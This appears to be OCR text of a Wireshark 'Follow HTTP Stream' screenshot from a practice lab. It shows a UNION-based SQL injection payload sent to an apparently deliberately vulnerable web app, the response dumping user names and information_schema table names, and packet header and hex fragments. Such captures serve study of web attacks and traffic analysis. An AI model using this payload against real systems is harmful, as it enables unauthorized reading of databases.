 ure Analyze Statistics Telephony Tools Internals Help
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
ource Destination
.0.2.4 10.0.2.15
.0.2.15 10.0.2.4
.0.2.15 10.0.2.4
from+information_schema.tables%23&
..</form>
..<pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: Bob<br />Surname: Smith</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: CHARACTER_SETS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLLATIONS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname:
COLLATION_CHARACTER_SET_APPLICABILITY</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLUMNS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: COLUMN_PRIVILEGES</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: ENGINES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: EVENTS</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: FILES</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
u_ca:e1:24 (08:00:27:ca:e1:24), Dst: Pcs
4, Src: 10.0.2.4, Dst: 10.0.2.15
ocol, Src Port: 35666, Dst Port: 80, Seq:
0 27 ca e1 24 08 00 45 00 ..'.H... '..$..E
6 ac f8 0a 00 02 04 0a 00 ..sS@.@. ........
9 07 65 14 89 f6 c3 80 18 ...R.P.. .e......
1 08 0a 00 02 74 35 00 02 ........ ....t5..